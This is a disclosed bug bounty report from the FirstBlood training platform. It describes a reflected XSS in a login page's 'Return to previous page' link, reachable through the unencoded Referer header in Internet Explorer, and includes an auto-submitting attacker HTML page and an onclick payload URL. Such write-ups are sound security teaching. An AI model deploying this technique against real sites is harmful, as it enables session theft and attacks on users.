FirstBlood-#559 — XSS on internet explorer in the login page using the referer header
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-26, sumzer0 Level 2 reported:
Hi, I found a reflected xss on firstblood v2 in the login.php page.
If you visit this page with a referer header set, the content of the referer header will be stored inside href attribute of the "Return to previous page" <a> tag.
In Internet Explorer the referer header is not url encoded so we can exploit this by creating a simple html page that will redirect the user to the login.php page of firstblood. Then we can visit this page and we can put our payload in a get parameter.
The attacker page (e.g iexss.html) will have this code:
<html>
<body>
<form action="https://9b8a54f3d5d7-sumzer0.a.firstbloodhackers.com/login.php" method="get">
<input type="submit" value="Submit">
</form>
<script>document.forms[0].submit()</script>
</body>
</html>
If we go to this url: attacker.com/iexss.html?t='onclick='alert(document.domain)'
and press on "Return to previous page" the xss will fire:

If the victim visits the malicious link he will be redirected to the vulnerable page with the payload in the referer and then if the victims clicks on "Return to previous page" the xss will fire.
This report has been publicly disclosed for everyone to view
P3 Medium
Parameter:
Payload:
FirstBlood ID: 19
Vulnerability Type: Reflective XSS
The parameter ?ref= on login.php was fixed and instead the use of $_SERVER['HTTP_REFERER']; was used. Patrice tested in Chrome and Firefox and saw it was secure, but some users still use Internet Explorer 10 (governments for example!) and the Referer header is vulnerable to reflective XSS.
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Nice find, thanks for providing a working PoC and mentioning it only works on IE. Some users reported that the referrer was vulnerable but the payload provided wouldn't work, and no mention of browser. So great work with clear repo steps. Perfect!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
 Report Feedback
Report Feedback